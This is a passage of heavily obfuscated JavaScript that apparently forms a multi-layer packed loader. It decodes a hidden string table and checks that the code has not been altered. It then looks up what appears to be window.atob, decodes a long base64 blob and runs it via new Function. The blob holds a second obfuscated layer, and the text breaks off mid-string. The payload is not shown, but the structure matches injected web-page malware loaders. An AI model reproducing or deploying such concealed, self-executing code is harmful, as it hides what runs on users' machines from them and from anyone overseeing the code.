mg9V','q2q2yLDZD1z6vtnzmhb0yxPrBKXdzdrrmJLOzvDwmvv5','q2rytJnsA1vizdbArLe0yJa4BKXdzgXzmhbRu0voCLvS','v1vUtenKALPysJnwEMq0wKzwseP5D25ABwHhwtbKrgiX','A3jtAwD3zuroAW','rJbkEwTYu2LND2vewxDzAxDUstjkD1zdy3blmg9VtuHN','z3Lpv0LZsJbwALiZy25lu3HRvZbVB01iz3PAAK1ZsJa0','EhHlwhr5wLHsmwnTngDJq0u5ufHfn2ztEgTxmg9VtuHN','vwrjzg5AAeP5D25wmuL3zezKugvUqLHortHUtenKwfvh','vZf2zgLJC0OXyZftBu5su2XAALnTmxjzu2nZsJnsDgeX','n2jArNfZza','vxLJC0OXzffxrgrVt0D0CwjSy25mq2rUt0D0nvjUvKnA','vNvzm1jWyJi0B2ndBdDJBvyWzfHkDuLiqw9lvhq5teDs','mg9VtuHNmu16z3nkEuzluZiWBKTtDeTlrei0tMPABuXd','uw5lu3rls0rcne1Qrtvmq2nVyJjWzuP5A3jtAwD3zurz','D25Hu1zQyvnJCeSWB29nsgCYtNPjC0OWrNzuEKLUs1n0','DhHkExDUvNPAsq','u2nZsJnAvgiWvLHumu5fvJfgveP5D25rBgXtwKzfngf6','BgvUz3rO','wfvUs1n0s0TeqJror1e0tenJALLUqLvkEwTYu2LND2ve','B29nsgD6tLrbC0OZqKruEMTUs1n0s0TeqJrnv1KWtenK','vNPKveP5D25wmujZwKvOtu4YtLzprZLTsNL3BLyXqJrA','mw1ezK5ZrW','A3bfv2TwseP5D25wELPHwKvOtgfhuLzIvZLSsNL3BLjv','Bu5lutj0nuP5D25rmLPHwKvZngf5oxPwEwnZsJjvD2vh','vvLStNznmfPisNL3BLPvAdrzmdG0yNPgngnty3nkmNrj','tJjotLn6zgPwrtv0sNL3BLyXrxPzmuiXuKzzBKXdzgLn','mdLZwKv0tfLTwLHoru1UtenKwfvfwMTvr1P5wwXJmLf5','D25wEMn6wtbKtLjTtLDtmwnUtenKD1mXsMPwrZf2ww5o','rei0tMPfEuXdzeTwve4YsNLRCLnPz3DLreL6wxL3BLmX','tenJBvveqNHkEwTYu2LND2vevtnnu3DUyZbsDeLty3bl','tuHNmu1usxnkmhbwttnzBKTtDeTlrei0tw1wAeXdzhrH','qJroveuYtenJBvveqNHkEwTYu2LND2vettnnu3DUs0C5','mZe0odmYqKPhtw9U','tenKCLnfDe5wmuzeyvnJC0OZqJfnwezytLzAA1nirw5m','rLzkExDUvNPsmwvxDeXsBvjsvNLJC0OWwJjuBvjizuHS','DfLAEwrKufDAmwjTtJbHvZL1s0DVCguYBg1lq0zdyJi5','D25wmuiXtwXKuLzitLHoBwTUtenKwfqZBZbImJfYtw10','q3GYs1r0ouXhuMjtAwD3zurnELL5D25ABgrszenJCfHu','yMLOD0XirxbLm0PSzeHwEwjPqNDqseu3zLn4A1CWB29n','A3r0sNLRCLnPz3DLrfzOtLn3BLnSvxPKAwnWsZbVB01i','ze9zmgXAtJjosfuYDeDkExDUyLrcC1KWAfrImNHhwvnJ','CuP5A3jtAwD3zurzEu1tD25HmhDTuMLJCeSWB29nsgCW','zg9pvLzZsNLRCLnPz3DLrfK0twL3BKPdwNnIAwnWsZbV','rwnUs1yWB2vgDfPlrei0tLrjmKXdzhfzBxHKsNLRCLDt','vNrns0rcne5utxPmq2nSvevwCuP5Bgrmse5IvenND2ve','D2veuxHnAxDUyZbsDeLty3blmg9VtuHNmu1euxnkmfPu','BLjStLflq2nWsZbVB01iz3LomKvZsJfcB1DPtw5lu3rl','sNLSzeThy3nKAxD3zurNC1D6qJroExD3zurABfHtEgjn','rZH5sNL3BLeYmxjHmwmYy1vWELj5y3nkmwmXvM1os2nt','z3PnAKLZsJj0tuPRww5lu3rls0rcne5hsMLmq2r3uta4','tenKwe56zgPuwgHZwtbREgjty3nkmwrtuZbowe5vz3jH','vw5mq2rytJfAALuWtNjtmeK0yxPjBKXdzdnpr3rxvNPK','se05ztmWn2mXDe1lrei0tLDjmuXdzePKvZfRsNLSzfbx','q2rfuLvzmuP5A3jtAwD3zursAvL5D25Hu1zQyvnJCeSW','s0TeqJror1PQtenKALHxyZbkEwTYu2LND2vetxPzAxDU','re5RtML3BK1hAfvKAwnWsZbVB01iz3LprffZsJeXwwff','DfDSmhzAExHTzfC1AMrhBhzIAwG0s1H0mLLyswDxvdfv','sxDsvMrrvKDowe56z25mq2rytKrNnwnhzhnArKzisNL3','vwHdsNLRCLnPz3DLrfjOwvn3BLqYEefsq2nWsZbVB01i','vMHkExDUwtjKr1PfChrImuPytJjRBKXdzfHvA3n5vJfg','vMrxrw5mq2rytJnOALuYrKDArLPuyJfSELP6rNnArwT3','tw5vBKTtDeTlrei0txPsAeXdzdfyBMWYsNLRCLnPz3DL','BKTtDeTlrei0tw1vD0XdzdzsvwHdsNLRCLnPz3DLrfv3','u2nZsJbADgf5oxfIvZLVzw5fBKXdzfHovZfgyLDAC1Pg','mtjUCKP2C2C','u2W3zg1gEuLgrtLuq3G2ufDwyLvtz3DLrePQtNL3BLj6','nty5mJf5Ag5bCu8','vLzJBKXdzdvvmJL2vNPwyvPgrJfJu2nZsJfKu01urLHo','u3rls0rcne5QsMTmq2rcyJa4EuP5A3jtAwD3zurnD1Pt','mJrVwvn4AuTyDdjzweLNu1qXzK1izZvpreuYturrmvPu','m05fyLnfBKTtDeTlrei0tKDfEuXdzgfArxrZsNLRCLnP','EfHtA3bkAvPSvZbVB01izZfAveLZsNLAAKPgqw5lvJbV','ruvWztnAAgnPqLbqvxC3y21wmgrysNvjr1zIvhLND2ve','muPevKDNBKTtDeTlrei0txPoBeXdze9oEwSZsNLRCLnP','tNzKBgrruM1svvj5y3nkmwmYzgPgwe5vwMTwveKWsNL3','y3DyvxHcsNLRCLnPz3DLrezSwLn3BKPdwNnIAwnWsZbV','sfeYourKmKvUtenKm1uYDgPAEMH2vdnSEeP5D25wmuL4','r3r0yLvJBKXdzdfvmNn3vNPsmwnivKHkExDUyvrOCLyW','zfjJu2nZsJjWs2vyBfHvBteZsNL3BMnvtNjvvMmZyvHK','sJfJmvnhnvHvrMrPutnzm1KXwK1Jv1yYyZbWALvvy25m','tenKm2rezgTwru5YuwXKugjty3nkmM94yKDovvuYotzL','vwTovwfdy3blmg9VtuHNmu16uxnkEuzluZiWBKTtDeTl','sZbVB01izZfzBvLZsNPSq01Ttw5lu3rls0rcne5QwxDm','wfqZAgTsmwnUtenKnwjxDhbwmdKWwtbKDgj6ww5mq2rT','nZi0mJCXz2HTBM12','tKDfC0OWrNzuEKLUs1n0s0TeqJrnEKf4tenJBvveqNHk','uMnxCfHvvwHXvNPAAeP5D25wELv2wKzoBe5fwLHumdHU','qJrorezTtenKsa','y3blmg9VtuHNEu5eqxnkmvPzuKu4BKTtDeTlrei0tKDz','EwH2ywW0BKTtDeTlrei0tMPfmKXdy29ImNbLsNLRCLnP','wxL3BKPTtwTvq2nWsZbVB01iz3PnEK1ZsJeXwwffuw5l','rw5mq2rVveDSnLz6wNfJEwnZsJi5wfmWwLHvsezfsNL3','ovDArKjntLvWwe5UA25mq2q0vgXkA1vhAeXzAwnZsJfK','sgCXtKrbC0P6BdfKrgDUs1n0s0TeqJrnBvzQtenKruKY','rMLmq2nRsM14DuP5A3jtAwD3zurjnu1dD25LrLj0yLnJ','vu1UtenKr1uYoxfwmuOWwtbSm2nty3nkmMXytuCXwfvh','BdfIv1fUs1n0s0TeqJrovfeXtenKCLrdwKDkEwTYu2LN','DvKZuNbImJrVzwL4qKTyDdjzweLNvNOXvu8ZsMXKsfz5','oxfyAwnWsZbVB01izZjnvevZsJncrfr6A25lu3rls0rc','zurrme9tD25nA0jXyvnJCfHtAg1msfjVyvHnC1PUvNvz','rxnkEvznuLDVBKTtDeTlrei0tKrSBuXdzfjuu0yXsNLR','vJfgmeP5A3jtAwD3zurrne1PD25sEKf4v2LJCeSWB29n','mteWmtKXExHouKTb','rfjTtenJAfnRDhrkEwTYu2LND2veuMHAu3DUvMXOrvr5','qJrpvgD4tMPbma','B29nsgD5txPzC0OWCfznm1LUs1n0s0TeqJrnmLK0tenK','ngj6vLHom0jRvtjODeP5D25wmdLxwtbSrgiXzfHvre5R','EwTYu2LND2vetxLoExDUvMXOrvr5y3blmg9VtuHNEfPT','sZbVB01izZfAvfLZsJfgv01Uvw5lu3rls0rcne16ttrm','uM9kEwTYu2LND2veutvpq3DUzg14mKTPy3blmg9VtuHN','CLnPz3DLrePSt1n3BLnyvNrAq2nWsZbVB01iz3LnvfLZ','z3Lpv0vZsNLoAwnguw5lu3rls0rcne16stjmq2m1zfHr','rw5lu3rls0rcne16qtbmq2rqyKvcruP5A3jtAwD3zurv','CguZwMHJAujpufv3n2nTvJbKweP1suDwyLrPz3DLreK0','Be52tw1sneWYtKPsEwnZsJj0Ae0YuLbABM9YsNL3BLz6','sJnOvwjxmg5lu3rls0rcne16stfmq2rXyKyXB0P5A3jt','txPzEuXdzffHrM9QsNLSzfbxwJfIBu4WyvC5DuTiwxnL','tenKwe5vy3jJsgHTvenJC0OXzffprfjyvwPwsfz6zfbk','vffSzfjABNbytMS4BKXdzfHvrMHRyuzoCLjTtLHkExDU','u3rls0rcne5httbmq2rKv0DOruP5A3jtAwD3zurwA09t','yvnJCeSWB29nsgD5tJjzC0OYDe1kA1LUs1n0s0TeqJro','D25ImK5dwKu1AK4YuLDsEwnZsJjkAgvhuK1zm2HRvdjf','BLyXqM1lmJa0ytb4Cfz5y3nkmLj0ytfAnfrxAgTurMnU','tenKwe5TuMPwr2HVwtfsBe5dy3nkmwmZy0DsuLPxuMTu','sKrIm0O1vNLJC0OZvKrImwHUt0C5wLPwy25mq2rytNK5','EwnZsJbwDgiYnvHvAZLivJfgreP5D25ImhH3wtbSvgj6','wJfIBu4WyvC5DuTiB3nru2W3zg1gEuLfmdLurhr5wLHs','mxnUutnSq1eZuNvkmtfIsJncmwmYz25yu2HowvHsB1D5','mdK1zuzKu1niuLHoBMTUtenKwe5SzdzIm2qWwKvKEeP5','tKrwmuPvt0zJmLj5y3nkm2S0ytfowe5UvxHLrMnUtenK','wKn3BMfTsNnyu2nWsZbVB01izZfnvevZsNPSq01Ttw5l','sJjwswjhuK9tm1PlsNL3BLz6uKnzmdLSyuDovwrvy25m','s1zutJjkEwTYu2LND2veuMTAq3DUt1vjEvL5y3blmg9V','mfPfBdrmmLjuyLC5tKP5D25zwe4WwKzoELfTuLvJu2nZ','rvyXsxzzmujUwvnJC0OXzfnIr05pverSwLyXsNHkExDU','u3DUyLDSuKTdy3blmg9VtuHNEK9uvxnkmfjguMPvBKTt','u3rls0rcne1QA3Pmq2rfstjSyKP5A3jtAwD3zurjEK5d','tenKnLjvAenkEwTYu2LND2vesMLoAxDUstjkD1zdy3bl','utj0uKP5D25wELOYyuHArgiYuJjwEwnZsJfKuLnTuLvt','AwnWsZbVB01izZjoreLZsJnWrLnfsw5lu3rls0rcne1x','vvnNBKTtDeTlrei0tLDzD0XdzgPyv2mWsNLRCLnPz3DL','u3r3wvHkELPvBhvKq2Hks0rcne1Qstfmq2rtutfsB0P5','uKrsEwnty3nkmwrsyKDose9hohDwmujRwKvKAeP5D25w','zeTuBu5iutj0ruP5D25LrZf2v214rgj6rM5sEwnZsJnk','D3DLrfPQwfnRC0LtrJjkAvP4vZjfmeTeqJrovezPtenJ','sZbVB01izZbzAK1ZsJfWA1mYD25lu3rls0rcne5ewMXm','sJfWA1mYD25lu3rls0rcne5usMHmq2rqyKvcruP5A3jt','Ce5gyZfsBu5py1nJC0OYrLHnmLjmvezOtuP5D25svZfY','nZmXotGYsM1JDvfx','vNrxEwrZwLC1BMrhz25yu2TWsLrcne1uqxDmsee5yMX0','qJvxvMrqvuzkwe5Urw5mq2r3vfDSq1z6vKTzmuzysNL3','mdH2wKu1mwrhtKTprZLpsNL3BMqYmxzIvMrszeDot1PT','vKvVsNLRCLnPz3DLrfuZwML3BK1gmu1ru2nWsZbVB01i','tLbvmNmYuwXoCLvdy3nkmwmYv21su1PUrLjwmuOXsNL3'];function _0x7977803d(a,b){a=a-0x1ba;var c=_0x7977803c[a];if(_0x7977803d['okAoJp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7977803d['csqTdL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7977803d['HyktiR']={},_0x7977803d['okAoJp']=!![];}var e=_0x7977803c[0x0],f=a+e,g=_0x7977803d['HyktiR'][f];if(g===undefined){var h=function(i){this['lQeWWD']=i,this['dVyasZ']=[0x1,0x0,0x0],this['lquKjX']=function(){return'newState';},this['wOXOqf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JRajtF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cHvtLl']=function(){var i=new RegExp(this['wOXOqf']+this['JRajtF']),j=i['test'](this['lquKjX']['toString']())?--this['dVyasZ'][0x1]:--this['dVyasZ'][0x0];return this['mCyTHL'](j);},h['prototype']['mCyTHL']=function(i){if(!Boolean(~i))return i;return this['ShNTkU'](this['lQeWWD']);},h['prototype']['ShNTkU']=function(j){for(var k=0x0,l=this['dVyasZ']['length'];k<l;k++){this['dVyasZ']['push'](Math['round'](Math['random']())),l=this['dVyasZ']['length'];}return j(this['dVyasZ'][0x0]);},new h(_0x7977803d)['cHvtLl'](),c=_0x7977803d['csqTdL'](c),_0x7977803d['HyktiR'][f]=c;}else c=g;return c;}var _0x7977803t=_0x7977803d;(function(a,b){var q=_0x7977803d;while(!![]){try{var c=parseInt(q(0x330))*parseInt(q(0x256))+parseInt(q(0x2a7))*parseInt(q(0x281))+-parseInt(q(0x224))*parseInt(q(0x237))+-parseInt(q(0x261))*parseInt(q(0x239))+parseInt(q(0x295))+-parseInt(q(0x2d5))+-parseInt(q(0x24a))*parseInt(q(0x283));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7977803c,0xafece));var _0x7977803e=window;function _0x7977803f(c,d){var r=_0x7977803d,e={};e['kqsza']='object',e['TGUjn']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x252)]===d&&function(j,k){var l=g(this,function(){var s=_0x7977803d,n=typeof window!=='undefined'?window:typeof process===f['kqsza']&&typeof require==='function'&&typeof global===s(0x305)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['TGUjn'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7977803f(_0x7977803e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk4MTYwNDVkPVsncm1rMFc2W'+_0x7977803t(0x258)+_0x7977803t(0x33b)+'1T2RMbGRMcScsJ2NxS21XUkM1JywnVzQ3'+_0x7977803t(0x1d8)+_0x7977803t(0x22e)+'wnV1FTZldSWElXNE8nLCdXNGxjUDhranF'+_0x7977803t(0x1ca)+'a2MnLCdqRzhtV1F1dicsJ3FtaytDbWtwZ'+'XEnLCd4bW9KRmZTRycsJ0JxWmRVQ2szV0'+'9PJywndXdTR1c1aGRMYScsJ3lnQmRWTlN'+'pJywnQThvY1c3OWlXUmEnLCd5Znl3VzZG'+_0x7977803t(0x333)+'3dHJywnV1BXOFc0NWVpcScsJ3Fta3VpcS'+_0x7977803t(0x1d2)+'XUEMnLCdpWktIV1JLNCcsJ3l2ZXhXN2hk'+_0x7977803t(0x284)+'k9uVzVlJywnakpWZFV4amYnLCdxOG9lV1'+'BWY1QyMCcsJ1c0WDNXN2hkVXdtJywnV1F'+'DUFc0cnFjYScsJ1dRQzlXT2JmVzQ4Jywn'+'bmY1a1c0dGRSRycsJ3Ftay9XNVJjUVNrN'+_0x7977803t(0x280)+_0x7977803t(0x27c)+'YN1c2QycsJ1dQcmdXNVM4VzdLJywnVzVW'+'ZFRta29XN0JjVldOY0oySmRJQ29xV1F0Z'+'FJXJywnV1A3ZE9oRE5XN0snLCdXT251Y0'+_0x7977803t(0x231)+'IZycsJ3pDb3VXUWhjSmhXJywnbU14ZE44'+'b1FXNWUnLCdieEJkSENvQ0JXJywnRUNrd'+'1dPQmNPU29VJywnVzZKZFYwOFZXUHEnLC'+'dvZVJkUkNv'+(_0x7977803t(0x2ff)+'21rNldQOCcsJ3lNQmRKZlNDJywnRThrWm'+'pDb1p3RycsJ2tjRmRUQ2tqVzVDJywnYm1'+'rdXdlN2RVVycsJ2loYVVXNDFtJywnVzdy'+'REU4b0t4YScsJ1c3UERXNVpkSGd5JywnV'+_0x7977803t(0x2c1)+'wnV08wTVdQMVVXNWknLCdXUHJBVzVPUFc'+'0TycsJ2JxL2RMZ1g4JywnbENrcENDbzN0'+'RycsJ1c1L2NHTWRjTTBhJywnbWJKZE1Ta'+'1NXNXEnLCducmxjTG1vWnphJywnVzdaY0'+_0x7977803t(0x2d0)+'tbzJtOG9yYnEnLCdzYWxkSkNrUldRUycs'+'J1c1WmNWV1ZjTlNrOScsJ1c0UmRHeHRkT'+'21vWicsJ3M4b1BuZUpjVHEnLCdEQ29rV1'+_0x7977803t(0x353)+_0x7977803t(0x2c6)+'J3pTb2pXUXRjVnc4JywnV1JlS1dSNTFXN'+'GEnLCdybW9vV1JSY1AybScsJ25KZGRNSz'+_0x7977803t(0x30c)+'1YlcnLCdCbW93ZXV4Y1NHJywnRmJUSENT'+_0x7977803t(0x1f9)+'3hnL2ROaGEvJywnV09hQ1dSWExXNjQnLC'+'dscS9kVmVERicsJ3Zta3ZXTzNjU21veSc'+'sJ1c2aGNWY1hvd1cnLCd3Q2t5bG1vVUNh'+'JywnVzZmUHRDb2dFRycsJ1c3WmNUOGtQR'+'m1rVicsJ1dRUmRPTjNjUFNvcycsJ2ZaVm'+'NUOG9Nd0cnLCdXUnhkU005Mlc0dScsJ2Q'+'4a1pDTVpkTlcnLCdXT2hkT2dQK1c3dScs'+_0x7977803t(0x2c4)+'CdXT3ppVzRTclc2ZScsJ2d1NFRXN3hjSV'+'cnLCdlSWRk')+('T0xiNCcsJ0MyV0NXN3RkR2EnLCdXN2VIb'+'TBOZFZxJywnV1JsY1MzalpXT0MnLCd5OG'+'9ORU11aCcsJ3dDa1VXN1JjTThrbicsJ1c'+_0x7977803t(0x368)+'Q29hVzRuOFdRTycsJ2NHdGNMOG9zc2EnL'+_0x7977803t(0x241)+'csJ2QzbGRPU29vdXEnLCduMHp1VzRGZEt'+'hJywndDhvdFdQeGNOaDAnLCdGZy9kUmZH'+'TCcsJ2dYcWFXTzQ5JywnVzV4Y0hyMWZyc'+'ScsJ1dQSzVqOGtOZG1vN1c3cGRMdHBkUW'+'1vQlc0NCcsJ0NDa3h6bWtobVcnLCdXT2h'+'kUDM3Y1FTb1EnLCd4Q2tqVzdwY1FDa0Qn'+'LCdqYXRkVllKZE1xJywnVzRXNWVMSDAnL'+'CdGbW9aVzVqZldSdScsJ0QzYUlXN0JkVk'+_0x7977803t(0x1dd)+'6eVcnLCdnck5kUmRWZFVxJywnaGdyU1c0'+'N2RLVycsJ1dSTG1uOGsyb1cnLCdXNkdMY'+'2h6ZicsJ3JDazNXNUtWc1cnLCdGYkdrY0'+'p1JywnVzRCY05ta2FDU2tzJywnVzZkZFQ'+'zSmRHOG9sJywnbHg0blc1dGNRYScsJ2Z0'+'VmRVU2t2VzQ0JywnQVNrbmpTb0FGRycsJ'+'3FTb0RXNy9kVjBTJywnV1BTM1c3TGhhYS'+'csJ3JocTNXNGhkVEcnLCdXUHF5V1BUZlc'+'2SycsJ2tYM2RTU2tMVzRLJywnVzZCY0hi'+_0x7977803t(0x2cf)+'1FDMVc0MTdsRycsJ0NnWmRMZk9YJywnV1'+_0x7977803t(0x209)+'ZUzlyU2tDJywneDhvRG1oaGNNYScsJ0JT'+'a3pXNHlKeUcnLCdFQ28zV1FkY0hNMCcsJ'+'1c1TGtGbW91eEcnLCdXNHRjSVlEM3FxJy'+'wnenRHSGlY')+('cScsJ1dSN2NLSzV2V09LJywnRFNvZVc0S'+_0x7977803t(0x1fa)+'9GU2tNJywneVNrYVc0ZTFFRycsJ1dRYjh'+'tQ2sya2EnLCdpV3hkUkl4ZExxJywnczhr'+'WmZDbzV2cScsJ1c1bGNMTDdjUWZHJywnV'+_0x7977803t(0x2d8)+_0x7977803t(0x1db)+'RRycsJ1dSZnFpbWtuYUcnLCdXNDdjUVp2'+'dnZXJywnQ21vcHA4bzlqcScsJ1c0L2RST'+'TNkU1NvdCcsJ3hTb2JXN0hFV1JpJywnV0'+_0x7977803t(0x29d)+'ST3lXUnZOVzQ4JywnQ21rR1c1Q2hERycs'+'J0VDa0dXNzNjTDhrKycsJ1c3bnhXN0ZkS'+'UxHJywndEpIV0Ntb2snLCdXUm5kbVNrOG'+'pXJywnVzYvY1EwWmNWdVMnLCdXUVNPV09'+_0x7977803t(0x2e4)+'TmRRM2ppVzRDJywnaVpOZEpDazNXNm0nL'+'CdXN05jT3FCY1I4a2UnLCdXNnhjVmMvY0'+'w4ay8nLCdBOG8xVzUxK1dSYScsJ2VOWHF'+'XNmhkTlcnLCdXNVRZVzd4ZFFmOCcsJ3Mz'+'bGRIaDRFJywnV09PNVc1NVllYScsJ29JR'+'mRHdE5kVFcnLCdXNlBOdDhvZ3ZHJywnbG'+'VkY09Tb0J3YScsJ3RyVCt3bW95JywnV1F'+_0x7977803t(0x361)+'aVhaZE5iWmRQRycsJ1c3bGNTU2tTRVNrT'+'CcsJ2FoeGRSU29MRHEnLCdnU29LeFNrUG'+'llaGNIYWknLCdXNWhjUThrWkZta08nLCd'+'6OGtEV1JsY0w4b1YnLCd4V3RkS1NraFdP'+'bScsJ1c2dGROMGRkVFNvTycsJ3IxZXVXN'+'jNkUnEnLCdoTWpRVzZCZFFXJywnZmY3Y0'+'k4b2Z1Rycs')+(_0x7977803t(0x208)+'ScsJ2QzZGNQQ29kRlcnLCdCclNwYnFTJy'+_0x7977803t(0x265)+'XJywnVzRGZEhmZW1XUUsnLCd3Q29WVzR0'+_0x7977803t(0x1f6)+'mNTMmEnLCdveHFCVzRIMCcsJ25HL2RUTl'+'RKJywnZVg1VVdSNWUnLCd6OG9IcENvam1'+'HJywndmRWZFNTa0xXUEsnLCd3OG95V09P'+'R1dSOCcsJ0ZTa0JybWt0a3EnLCdXN3hjU'+'0lWY1Jta3AnLCd0U29JVzRISFdROCcsJ0'+'Y4bzFETlNkJywnb0NrdHVoN2RKVycsJ1d'+_0x7977803t(0x32d)+_0x7977803t(0x273)+_0x7977803t(0x2fc)+'RNYScsJ29yQmRITURUJywnd1NvNXBTb25'+'pYScsJ24wN2RQbW9udEcnLCdxbW9qV1F5'+'dFdPVycsJ1c0VzZnMzVUJywnVzdGZFRLb'+'GRVOG9SJywnV1B4ZEp1N2NVQ29hJywnY2'+'J0Y1FtbzJ5RycsJ2hHSmRJWDNkSEcnLCd'+'0Snp6RDhvTCcsJ1dSSmNSU29VV09WZFBx'+_0x7977803t(0x1e6)+'ldPNCcsJ1dQL2RTZTVoVzRpJywnRVNrd3'+'dDa2phRycsJ212OXZXNVJkVlcnLCdBZE5'+'kSkNrb1dRbScsJ2U4a2xCU29xcWEnLCdq'+'bWtVQkNvZXdXJywnZUtXelc3VmNLcScsJ'+'1dScWJXUHJsVzZxJywneW1vUVdQMEJXUl'+'cnLCdwZFNzcThrZCcsJ25nZGRUQ29QVzV'+'LJywnVzRQL1c0SmRLSzgnLCdlSFpjVDhv'+'QkZXJywnVzZCZE8zMHhXUnUnLCd5MC9kU'+'Xd1QycsJ3V1dGRVaGVxJywnV1BSY0xnMU'+'hXNzgnLCdX')+('Nm1YaTFITycsJ29LU3lXNjNjVnEnLCdid'+'UtYVzdCY0hxJywnaXNsZFVta3hXN2EnLC'+'dXUktzV09mb1c0SycsJ1dSVHNXNkdsVzY'+'4JywnV1EvY0p2bkNXUEsnLCdkS1pkRzhv'+'RFc1aScsJ3hDaytoQ283emEnLCd0OG9UV'+'zdqSFdPZScsJ3UyQmRSdlNIJywnV1IzY1'+'B3MXdXUFcnLCdXUWpPVzRTZ1c2ZScsJ2d'+_0x7977803t(0x1fc)+_0x7977803t(0x218)+'GRNcScsJ0NodXdXNUJkVnEnLCdXT1ZjVE'+_0x7977803t(0x28b)+_0x7977803t(0x1ea)+_0x7977803t(0x290)+'CdXN1RQdzhvRXhXJywnV1I3Y09nYjlXT2'+_0x7977803t(0x29c)+'ndFNvUVc3ZGRPTkcnLCdhaGRkVThvY0RX'+'JywnV1FxM1dSelpXNFMnLCdiV3lOQ0Nrb'+'ycsJ2NiWmRLQ2tVVzdlJywnVzdlS2tOcG'+_0x7977803t(0x35e)+_0x7977803t(0x23d)+'JywnaE5yT1c0bGRWcScsJ1dSR2ZXUlh0V'+'zdTJywnQ21rMkE4a1RsRycsJ1c1RmNWWH'+'JVRHEnLCdXNy9jS0ozY0tDay8nLCdXNnR'+_0x7977803t(0x207)+'J1dPZVlXT2JlVzZLJywnVzZwZFB2L2RNO'+_0x7977803t(0x271)+'9jVDhrUScsJ3Q4bzJXN3RkUExPJywnQ0h'+'Ucnk4b2snLCdXUnF6V1BITFc1QycsJ21l'+'aldXN1ZkSEcnLCdqOGtHQlNvVHhhJywnV'+_0x7977803t(0x25b)+'csJ2ZXeGRL')+('dHRkVkcnLCdXNjBQZktoZFFHJywnV1J6W'+'Vc0bU9XNkcnLCdqcU5kTDhrYVc0dScsJ2'+'RjMG5XUnFoJywnV1FsZExmZkJXNXknLCd'+'1OG81eE1PUCcsJ3ptb21seFpjU0cnLCdi'+'dVZjSW1vZXhxJywnYlgwOXU4a08nLCdxc'+'242djhvSycsJ2p3UmRJOG9jd0cnLCdXUn'+'RkS01IbFc0aScsJ3FDa0F4U2tiaWEnLCd'+_0x7977803t(0x1ee)+'J2swVmNQU29heVcnLCdXNmlRZXdWZEhHJ'+'ywnV1FGY0k4bzFXUnhkSmEnLCdpQ2tkQ1'+'NvV3pHJywndkNvb1dPeUtXUlMnLCdXT2F'+'GV08xK1c0SycsJ25kcWdxQ2tkJywnV08v'+'Y044by9XUi9kSVcnLCdXT2hjS21vYVdSZ'+'GRPYScsJ2ZjL2NLOG9KckcnLCd0OG9ub3'+'h4Y0thJywnV08vY1FTbzZXUi9kSXEnLCd'+'vcXBkUGVyeScsJ2pta3VDOG9XQkcnLCd1'+'OGtXV1B0Y0ttbzknLCdxbW8zV09aY01MS'+_0x7977803t(0x2be)+'VEcScsJ0NXR3FrclMnLCd3eFZkUGhxNyc'+'sJ3l0citFOG83JywnVzRkZFNMQ2ZXUGkn'+_0x7977803t(0x20e)+'ScsJ0Vtb3FXUnhjT2hlJywnVzVCZFJmUm'+'RNOG9VJywnVzRqYVc2WmRTaEsnLCdXNGY'+'0VzRSZEwzNCcsJ1c2N2RJd0tsV1AwJywn'+_0x7977803t(0x22f)+'ywnekpub1dRRmNOQ2tQYWIvY09Ta0wnLC'+'dDU29FVzdCZE0zbScsJ3BLVmNRQ28vd3E'+'nLCdxU2t2VzdTYkJHJywnaGdsZEhTa1hX'+'T3knLCd1OG9PY21vd2dhJywnZW1rUXZ2c'+'GRWVycsJ3c4a3pXN2FqRGEnLCdXTzdjUF'+_0x7977803t(0x20d))+('VycsJ1c3VmNRWFA5cnEnLCd5bWtGVzY3Y'+'1VDa24nLCdEcXhjUEtlNScsJ1dRVmNLOG'+'9VV1JoZFBXJywnd0d2eEJtb1QnLCdXUXJ'+'CZjhrMm9hJywnV1FWY09DbzNXUmRkSlcn'+'LCdsU2tVdjAvZE9hJywndm1vYmVDb1BtY'+'ScsJ3dTa0t5U2sxb2EnLCdXUm1pV081cl'+'c1YScsJ1c3TmNKU2tZQ0NrVScsJ1dQcjB'+'XN0dHVzc0JywnZkxCZEhTb1J5VycsJ0ND'+'a2tXNFZjTW1rTycsJ3Ztb2dXN1B6V1J5J'+'ywnZkhaY1Vtb1N2RycsJ24xN2RNU29xVz'+'RxJywnVzRpc2hNL2RJYScsJ204azFzaEp'+_0x7977803t(0x205)+'eDhrMXBXJywncFhXeXFDa0QnLCduc2FzQ'+'UNrcCcsJ1dPdVlXNWp1bXEnLCdXUDR1V0'+'9qQVc0TycsJ29Ta3BBTGxkUnEnLCdybW9'+_0x7977803t(0x2c7)+'VzdCZFVMVmROOG80JywncjhvdWcyM2NQc'+'ScsJ1c0WHFCQ29FRkcnLCdXUnBjU21vWF'+'dRL2RSVycsJ1dRbWVXNEhobnEnLCdtTk9'+'kVzR6UycsJ1dPeGNLbWtvQ1NrV1c0SGgn'+_0x7977803t(0x2bc)+_0x7977803t(0x249)+'B3OGtRb2EnLCd2U29yVzdMMFdPYScsJ1d'+_0x7977803t(0x297)+'LCd6bWtwd0NrZnBhJywnbGM3ZFYxRGsnL'+'Cd1WnZDQ0NvSicsJ25IbGRIbWtpVzZ1Jy'+'wnaGh5SFc1VDAnLCdxU296bzhvdW5xJyw'+'na0lwZEs4a2VXNzQnLCd5ZVczVzcvZFVh'+'JywnVzRHMGQwcGRNcScsJ3ZXR0NpY0cnL'+'CdXNmFZa2hYZScsJ1c